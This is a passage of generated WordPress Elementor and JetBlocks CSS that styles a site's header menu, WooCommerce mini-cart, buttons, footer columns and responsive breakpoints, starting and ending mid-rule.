Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;line-height:1.5em;letter-spacing:1px;color:#0c0c0c;border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(0,0,0,0);padding:0px 0px 0px 0px;margin:0px 5px 0px 5px;}.elementor-19135 .elementor-element.elementor-element-6a6baa1 .jet-menu .jet-menu-item:hover > .top-level-link{color:#7a7a7a;border-style:solid;border-width:0px 0px 1px 0px;border-color:#ffffff;}.elementor-19135 .elementor-element.elementor-element-6a6baa1 .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link{color:#001e99;border-style:solid;border-width:0px 0px 1px 0px;border-color:#ffffff;}.elementor-19135 .elementor-element.elementor-element-6a6baa1 .jet-menu ul.jet-sub-menu{min-width:260px;background-color:rgba(84,89,95,0.72);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);margin:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-6a6baa1 .jet-menu div.jet-sub-mega-menu{margin:44px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-6a6baa1 .jet-menu li.jet-sub-menu-item .sub-level-link{color:#ffffff;margin:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-6a6baa1 .jet-menu .jet-menu-item .top-level-link .jet-menu-badge{margin:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-6a6baa1 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:#ffffff;}.elementor-19135 .elementor-element.elementor-element-6a6baa1 .jet-mobile-menu__container{z-index:999;}.elementor-19135 .elementor-element.elementor-element-6a6baa1 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);background-color:rgba(0,0,0,0);}.elementor-19135 .elementor-element.elementor-element-6a6baa1 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-19135 .elementor-element.elementor-element-6a6baa1 .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-19135 .elementor-element.elementor-element-6a6baa1{width:auto;max-width:auto;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 .elementor-jet-blocks-cart{justify-content:flex-end;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 .jet-blocks-cart__heading-link{font-family:"Montserrat", Sans-serif;font-size:9px;font-weight:400;line-height:9px;letter-spacing:0px;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 .jet-blocks-cart__icon{color:#a0a2ab;font-size:18px;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 .jet-blocks-cart__count{background-color:#558dd9;color:#ffffff;font-size:9px;width:17px;height:17px;line-height:17px;margin:-8px 0px 0px -10px;border-radius:20px 20px 20px 20px;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 .jet-blocks-cart__heading-link:hover .jet-blocks-cart__icon{color:#558dd9;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 .jet-blocks-cart__list{width:320px;box-shadow:3px 3px 10px 2px rgba(0,0,0,0.1);right:0px;left:auto;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 .jet-blocks-cart__list-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:400;line-height:31px;letter-spacing:0px;margin:0px 0px 20px 0px;text-align:left;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart__empty-message{font-family:"Montserrat", Sans-serif;font-size:16px;line-height:21px;letter-spacing:0px;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart-item img{width:80px;max-width:80px;margin:0px 20px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart-item a:not(.remove){font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;line-height:1.3em;letter-spacing:0px;color:#212226;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart-item a:not(.remove):hover{color:#558dd9;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart-item .remove{color:#212226 !important;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart-item .remove:hover{color:#558dd9 !important;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart-item .quantity{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:20px;letter-spacing:0px;color:#558dd9;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart-item .amount{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:20px;letter-spacing:0px;color:#558dd9;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart__total strong{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:1.3em;letter-spacing:0px;color:#212226;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart__total .amount{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:1.3em;letter-spacing:0px;color:#212226;}.elementor-19135 .elementor-element.elementor-element-95fdbf2  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.wc-forward:not(.checkout){font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;line-height:12px;letter-spacing:0px;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.wc-forward:not(.checkout){background-color:#f7f7f7;color:#42474c;border-style:solid;border-width:1px 1px 1px 1px;border-color:#558dd9;border-radius:5px 5px 5px 5px;padding:22px 36px 22px 36px;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.wc-forward:not(.checkout):hover{background-color:#558dd9;color:#ffffff;border-color:#558dd9;}.elementor-19135 .elementor-element.elementor-element-95fdbf2  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;line-height:12px;letter-spacing:0px;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{background-color:#f7f7f7;color:#42474c;border-style:solid;border-width:1px 1px 1px 1px;border-color:#558dd9;border-radius:5px 5px 5px 5px;padding:22px 30px 22px 30px;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward:hover{background-color:#558dd9;color:#ffffff;border-color:#558dd9;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 > .elementor-widget-container{margin:0px 0px 0px 12px;}.elementor-19135 .elementor-element.elementor-element-95fdbf2{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-19135 .elementor-element.elementor-element-3d4ebac.elementor-column .elementor-column-wrap{align-items:center;}.elementor-19135 .elementor-element.elementor-element-3d4ebac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19135 .elementor-element.elementor-element-3d4ebac.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19135 .elementor-element.elementor-element-3d4ebac > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19135 .elementor-element.elementor-element-3d4ebac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-7229bc4 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:2em;letter-spacing:0px;fill:#42474c;color:#42474c;background-color:rgba(100,179,211,0);border-style:solid;border-width:1px 1px 1px 1px;padding:15px 20px 15px 20px;}.elementor-19135 .elementor-element.elementor-element-7229bc4 .elementor-button:hover, .elementor-19135 .elementor-element.elementor-element-7229bc4 .elementor-button:focus{color:#ffffff;background-color:#558dd9;border-color:#558dd9;}.elementor-19135 .elementor-element.elementor-element-7229bc4 .elementor-button:hover svg, .elementor-19135 .elementor-element.elementor-element-7229bc4 .elementor-button:focus svg{fill:#ffffff;}.elementor-19135 .elementor-element.elementor-element-7229bc4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-7229bc4{width:auto;max-width:auto;align-self:center;}.elementor-19135 .elementor-element.elementor-element-470f425{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;z-index:2;}.elementor-19135 .elementor-element.elementor-element-470f425 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-19135 .elementor-element.elementor-element-6970571{width:18%;}.elementor-19135 .elementor-element.elementor-element-8cf0746{width:19.667%;}.elementor-19135 .elementor-element.elementor-element-f581226{width:12.083%;}.elementor-19135 .elementor-element.elementor-element-7198306{width:47.917%;}.elementor-19135 .elementor-element.elementor-element-22f6c07{width:18%;}.elementor-19135 .elementor-element.elementor-element-33556e8{width:64.332%;}.elementor-19135 .elementor-element.elementor-element-3d4ebac{width:17%;}}@media(max-width:1024px) and (min-width:768px){.elementor-19135 .elementor-element.elementor-element-6970571{width:100%;}.elementor-19135 .elementor-element.elementor-element-8cf0746{width:100%;}.elementor-19135 .elementor-element.elementor-element-f581226{width:100%;}.elementor-19135 .elementor-element.elementor-element-7198306{width:100%;}.elementor-19135 .elementor-element.elementor-element-22f6c07{width:29%;}.elementor-19135 .elementor-element.elementor-element-33556e8{width:71%;}.elementor-19135 .elementor-element.elementor-element-3d4ebac{width:24%;}}@media(max-width:1024px){.elementor-19135 .elementor-element.elementor-element-6970571 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19135 .elementor-element.elementor-element-d6e7a95 .elementor-widget-container{text-align:center;}.elementor-19135 .elementor-element.elementor-element-d6e7a95 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-d6e7a95{width:100%;max-width:100%;}.elementor-19135 .elementor-element.elementor-element-8cf0746.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-19135 .elementor-element.elementor-element-4862be2 .jet-auth-links{justify-content:center;}.elementor-19135 .elementor-element.elementor-element-f581226.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-19135 .elementor-element.elementor-element-b32bc01 .jet-auth-links{justify-content:center;}.elementor-19135 .elementor-element.elementor-element-7198306.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-19135 .elementor-element.elementor-element-6bc4695 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-6bc4695{width:100%;max-width:100%;}.elementor-19135 .elementor-element.elementor-element-131c93c{padding:15px 30px 15px 30px;}.elementor-19135 .elementor-element.elementor-element-5453a66 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-6a6baa1 .jet-menu .jet-menu-item .top-level-link{margin:0px 15px 0px 15px;}.elementor-19135 .elementor-element.elementor-element-6a6baa1 > .elementor-widget-container{margin:0px 6px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-95fdbf2 > .elementor-widget-container{margin:20px 0px 0px 12px;}.elementor-19135 .elementor-element.elementor-element-7229bc4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-470f425{padding:20px 0px 20px 20px;}}@media(max-width:767px){.elementor-19135 .elementor-element.elementor-element-6970571 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19135 .elementor-element.elementor-element-d6e7a95 .elementor-widget-container{text-align:center;}.elementor-19135 .elementor-element.elementor-element-d6e7a95 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-d6e7a95{width:100%;max-width:100%;}.elementor-19135 .elementor-element.elementor-element-8cf0746 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19135 .elementor-element.elementor-element-4862be2 .jet-auth-links{justify-content:center;}.elementor-19135 .elementor-element.elementor-element-f581226 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19135 .elementor-element.elementor-element-b32bc01 .jet-auth-links{justify-content:center;}.elementor-19135 .elementor-element.elementor-element-7198306 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19135 .elementor-element.elementor-element-6bc4695 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-6bc4695{width:100%;max-width:100%;}.elementor-19135 .elementor-element.elementor-element-131c93c{padding:15px 0px 15px 0px;}.elementor-19135 .elementor-element.elementor-element-5453a66 .jet-logo{justify-content:center;}.elementor-19135 .elementor-element.elementor-element-6a6baa1 .jet-menu .jet-menu-item .top-level-link{font-size:18px;margin:15px 0px 0px 20px;}.elementor-19135 .elementor-element.elementor-element-6a6baa1 .jet-menu div.jet-sub-mega-menu{margin:15px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-3d4ebac.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-19135 .elementor-element.elementor-element-3d4ebac > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19135 .elementor-element.elementor-element-3d4ebac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-7229bc4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-7229bc4{width:100%;max-width:100%;}.elementor-19135 .elementor-element.elementor-element-470f425{padding:15px 0px 15px 0px;}}
.elementor-19146 .elementor-element.elementor-element-7fb1bc0 > .elementor-container{max-width:1200px;}.elementor-19146 .elementor-element.elementor-element-0b12c94 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19146 .elementor-element.elementor-element-0b12c94 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-506dd44 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19146 .elementor-element.elementor-element-506dd44 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-8fd4a42 .jet-logo{justify-content:flex-start;}.elementor-19146 .elementor-element.elementor-element-8fd4a42 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-19146 .elementor-element.elementor-element-80d5441{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19146 .elementor-element.elementor-element-80d5441 > .elementor-widget-container{margin:0px 14px 5px 0px;}.elementor-19146 .elementor-element.elementor-element-6c3de36{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px;width:100%;max-width:100%;align-self:center;}.elementor-19146 .elementor-element.elementor-element-6c3de36 .elementor-widget-container{text-align:left;}.elementor-19146 .elementor-element.elementor-element-6c3de36 .elementor-social-icon{background-color:#558dd9;}.elementor-19146 .elementor-element.elementor-element-6c3de36 .elementor-social-icon i{color:#ffffff;}.elementor-19146 .elementor-element.elementor-element-6c3de36 .elementor-social-icon svg{fill:#ffffff;}.elementor-19146 .elementor-element.elementor-element-6c3de36 .elementor-social-icon:hover{background-color:#42474c;}.elementor-19146 .elementor-element.elementor-element-6c3de36 .elementor-social-icon:hover i{color:#ffffff;}.elementor-19146 .elementor-element.elementor-element-6c3de36 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-19146 .elementor-element.elementor-element-6c3de36 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-8de14b6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19146 .elementor-element.elementor-element-8de14b6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 30px 0px 15px;}.elementor-19146 .elementor-element.elementor-element-444ed1f .elementor-heading-title{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:14px;letter-spacing:3px;}.elementor-19146 .elementor-element.elementor-element-444ed1f > .elementor-widget-container{margin:5px 0px 32px 0px;}.elementor-19146 .elementor-element.elementor-element-079a699 .jet-posts:not(.slick-slider) .jet-posts__item{max-width:calc( 100% / 1 );}.elementor-19146 .elementor-element.elementor-element-079a699 .jet-posts:not(.jet-equal-cols):not(.slick-slider) .jet-posts__item{flex:0 0 calc( 100% / 1 );-webkit-box-flex:0;-ms-flex:0 0 calc( 100% / 1 );}.elementor-19146 .elementor-element.elementor-element-079a699 .jet-posts .jet-posts__item{padding:0px 0px 25px 0px;}.elementor-19146 .elementor-element.elementor-element-079a699 .jet-posts{margin-right:-0px;margin-left:-0px;}.elementor-19146 .elementor-element.elementor-element-079a699 .jet-posts .entry-title a{color:#42474c;}.elementor-19146 .elementor-element.elementor-element-079a699 .jet-posts .entry-title a:hover{color:#558dd9;}.elementor-19146 .elementor-element.elementor-element-079a699 .jet-posts .entry-title, .elementor-19146 .elementor-element.elementor-element-079a699 .jet-posts .entry-title a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:23.338px;}.elementor-19146 .elementor-element.elementor-element-079a699 .jet-posts .entry-title{text-align:left;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-079a699 .jet-posts .post-meta{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.75em;text-align:left;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-079a699 .jet-posts .post-meta a{color:#899296;}.elementor-19146 .elementor-element.elementor-element-079a699 .jet-posts .post-meta a:hover{color:#558dd9;}.elementor-19146 .elementor-element.elementor-element-079a699 .jet-posts .entry-excerpt{text-align:left;}.elementor-19146 .elementor-element.elementor-element-079a699 .jet-posts .jet-more{text-decoration:none;align-self:flex-start;}.elementor-19146 .elementor-element.elementor-element-079a699 .jet-posts .jet-more:hover{text-decoration:none;}.elementor-19146 .elementor-element.elementor-element-079a699 .jet-carousel .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-19146 .elementor-element.elementor-element-079a699 .jet-carousel .jet-slick-dots{justify-content:center;}.elementor-19146 .elementor-element.elementor-element-079a699 .jet-title-fields__item-label{margin-right:5px;}.elementor-19146 .elementor-element.elementor-element-079a699 .jet-content-fields__item-label{margin-right:5px;}.elementor-19146 .elementor-element.elementor-element-0b9be09 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19146 .elementor-element.elementor-element-0b9be09 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-355f9e7 .elementor-heading-title{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:14px;letter-spacing:3px;}.elementor-19146 .elementor-element.elementor-element-355f9e7 > .elementor-widget-container{margin:5px 0px 32px 0px;}.elementor-19146 .elementor-element.elementor-element-8671597{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19146 .elementor-element.elementor-element-8671597 > .elementor-widget-container{margin:0px 26px 5px 0px;}.elementor-19146 .elementor-element.elementor-element-1e32f15{color:#a0a2ab;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19146 .elementor-element.elementor-element-1e32f15 > .elementor-widget-container{margin:0px 21px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-a77dee7{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19146 .elementor-element.elementor-element-a77dee7 > .elementor-widget-container{margin:25px 21px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-02cff17 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19146 .elementor-element.elementor-element-02cff17 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-108f7f6 .elementor-heading-title{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:14px;letter-spacing:3px;}.elementor-19146 .elementor-element.elementor-element-108f7f6 > .elementor-widget-container{margin:5px 0px 32px 0px;}.elementor-19146 .elementor-element.elementor-element-68d666f .jet-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-19146 .elementor-element.elementor-element-68d666f .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-19146 .elementor-element.elementor-element-68d666f .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-19146 .elementor-element.elementor-element-68d666f .menu-item-link-top{color:#558dd9;padding:0px 0px 20px 0px;}.elementor-19146 .elementor-element.elementor-element-68d666f .menu-item-link-top .jet-nav-link-text{font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:20px;}.elementor-19146 .elementor-element.elementor-element-68d666f .menu-item:hover > .menu-item-link-top{color:#899296;}.elementor-19146 .elementor-element.elementor-element-68d666f .menu-item.current-menu-item .menu-item-link-top{color:#899296;}.elementor-19146 .elementor-element.elementor-element-68d666f .jet-nav > .jet-nav__item{margin:0px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-68d666f > .elementor-widget-container{margin:-1px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-35b6468{margin-top:0px;margin-bottom:0px;}.elementor-19146 .elementor-element.elementor-element-7fb1bc0:not(.elementor-motion-effects-element-type-background), .elementor-19146 .elementor-element.elementor-element-7fb1bc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-19146 .elementor-element.elementor-element-7fb1bc0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 33px 0px;}.elementor-19146 .elementor-element.elementor-element-7fb1bc0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19146 .elementor-element.elementor-element-7fb1bc0 a{color:#558dd9;}.elementor-19146 .elementor-element.elementor-element-7fb1bc0 a:hover{color:#42474c;}.elementor-19146 .elementor-element.elementor-element-e2f62ad > .elementor-container{max-width:1200px;}.elementor-19146 .elementor-element.elementor-element-268676e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19146 .elementor-element.elementor-element-268676e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-e2f62ad:not(.elementor-motion-effects-element-type-background), .elementor-19146 .elementor-element.elementor-element-e2f62ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-19146 .elementor-element.elementor-element-e2f62ad, .elementor-19146 .elementor-element.elementor-element-e2f62ad > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-e2f62ad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-e2f62ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19146 .elementor-element.elementor-element-e2f62ad a{color:#558dd9;}.elementor-19146 .elementor-element.elementor-element-e2f62ad a:hover{color:#42474c;}.elementor-19146 .elementor-element.elementor-element-e1629f3 > .elementor-container{max-width:1200px;}.elementor-19146 .elementor-element.elementor-element-0afa1ab > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19146 .elementor-element.elementor-element-0afa1ab > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-c331552 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19146 .elementor-element.elementor-element-c331552 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-8ffc9c2{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19146 .elementor-element.elementor-element-8ffc9c2 > .elementor-widget-container{margin:0px 14px 5px 0px;}.elementor-19146 .elementor-element.elementor-element-e1860d5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19146 .elementor-element.elementor-element-e1860d5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-af75978{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19146 .elementor-element.elementor-element-af75978 > .elementor-widget-container{margin:0px 14px 5px 0px;}.elementor-19146 .elementor-element.elementor-element-5649be3 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19146 .elementor-element.elementor-element-5649be3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-bfb8de8{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19146 .elementor-element.elementor-element-bfb8de8 > .elementor-widget-container{margin:0px 14px 5px 0px;}.elementor-19146 .elementor-element.elementor-element-509d9d7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19146 .elementor-element.elementor-element-509d9d7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-7f181b2{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19146 .elementor-element.elementor-element-7f181b2 > .elementor-widget-container{margin:0px 14px 5px 0px;}.elementor-19146 .elementor-element.elementor-element-8f8ed74 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19146 .elementor-element.elementor-element-8f8ed74 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19146 .elementor-element.elementor-element-5107054{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19146 .elementor-element.elementor-element-5107054 > .elementor-widget-container{margin:0px 26px 5px 0px;}.elementor-19146 .elementor-element.elementor-element-5c474b6{margin-top:10px;margin-bottom:0px;}.elementor-19146 .elementor-element.elementor-element-e1629f3:not(.elementor-motion-effects-element-type-background), .elementor-19146 .elementor-element.elementor-element-e1629f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-19146 .elementor-element.elementor-element-e1629f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-19146 .elementor-element.elementor-element-e1629f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19146 .elementor-element.elementor-element-e1629f3 a{color:#558dd9;}.elementor-19146 .elementor-element.elementor-element-e1629f3 a:hover{color:#42474c;}.elementor-19146 .elementor-element.elementor-element-d488f42 > .elementor-container{max-width:1200px;}.elementor-bc-flex-widget .elementor-19146 .elementor-element.elementor-element-012a224.elementor-column .elementor-column-wrap{align-items:center;}.elementor-19146 .elementor-element.elementor-element-012a224.elementor-column.elementor-element[data-element_type="column"] > 